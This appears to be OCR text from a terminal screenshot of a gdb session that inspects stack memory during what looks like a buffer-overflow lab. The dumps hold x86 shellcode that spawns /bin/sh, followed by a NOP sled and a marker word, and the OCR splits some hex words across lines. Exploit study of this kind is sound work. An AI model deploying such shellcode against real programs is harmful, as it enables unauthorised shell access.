 PuTTY (inactive)
0xbffff653: 0x6850c031 0x68732f6e 0x622f2f68 0x99e38
969
0xbffff663: 0xe1895352 0x80cd0bb0 0x90909090 0x90909
090
0xbffff673: 0x90909090 0x90909090 0x90909090 0x90909
090
0xbffff683: 0x90909090 0x90909090 0x90909090 0x90909
090
0xbffff693: 0x90909090 0x90909090 0x90909090 0x90909
090
0xbffff6a3: 0x90909090 0xaaaaaaaa
(gdb) s
10 return 1;
(gdb) x/22xw $esp
0xbffff3f8: 0x6850c031 0x68732f6e 0x622f2f68 0x99e38
969
0xbffff408: 0xe1895352 0x80cd0bb0 0x90909090 0x90909
090
0xbffff418: 0x90909090 0x90909090 0x90909090 0x90909
090
0xbffff428: 0x90909090 0x90909090 0x90909090 0x90909
090
0xbffff438: 0x90909090 0x90909090 0x90909090 0x90909
090
0xbffff448: 0x90909090 0xaaaaaaaa
(gdb) quit
The program is running. Exit anyway? (y or n)